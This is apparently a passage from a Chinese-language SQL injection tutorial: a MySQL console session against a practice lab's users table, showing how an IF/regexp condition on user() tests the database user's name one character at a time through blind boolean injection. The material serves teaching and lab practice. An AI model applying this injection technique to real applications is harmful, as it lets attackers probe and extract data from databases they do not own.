 mysql> SELECT user();
+----------------+
| user()         |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
mysql> SELECT * FROM users WHERE id=1 AND 1=(IF((user() regexp '^r'),1,0));
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
匹配对了就返回正确结果
1 row in set (0.00 sec)
mysql> SELECT * FROM users WHERE id=1 AND 1=(user() regexp '^r');
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)
mysql>